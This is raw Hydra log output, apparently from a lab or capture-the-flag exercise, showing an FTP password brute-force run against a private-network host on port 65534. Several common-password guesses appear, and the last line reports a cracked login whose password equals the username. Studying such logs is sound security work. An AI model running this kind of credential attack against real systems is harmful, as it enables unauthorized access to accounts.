 Hydra (http://www.thc.org/thc-hydra) starting at 2016-07-29 04:28:05
[DATA] max 16 tasks per 1 server, overall 64 tasks, 8740052 login tries (l:1/p:8740052), ~8.
[DATA] attacking service ftp on port 65534
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "nickburns" - 1 of 8740052 [child 0]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "" - 2 of 8740052 [child 1]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "snrubkcin" - 3 of 8740052 [child 2]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "123456" - 4 of 8740052 [child 3]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "12345" - 5 of 8740052 [child 4]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "password" - 6 of 8740052 [child 5]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "iloveyou" - 7 of 8740052 [child 6]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "princess" - 8 of 8740052 [child 7]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "1234567" - 9 of 8740052 [child 8]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "rockyou" - 10 of 8740052 [child 9]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "12345678" - 11 of 8740052 [child 10
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "abc123" - 12 of 8740052 [child 11]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "nicole" - 13 of 8740052 [child 12]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "daniel" - 14 of 8740052 [child 13]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "babygirl" - 15 of 8740052 [child 14]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "monkey" - 16 of 8740052 [child 15]
[ATTEMPT] target 10.0.0.139 - login "nickburns" - pass "lovely" - 17 of 8740052 [child 14]
[65534][ftp] host: 10.0.0.139 login: nickburns password: nickburns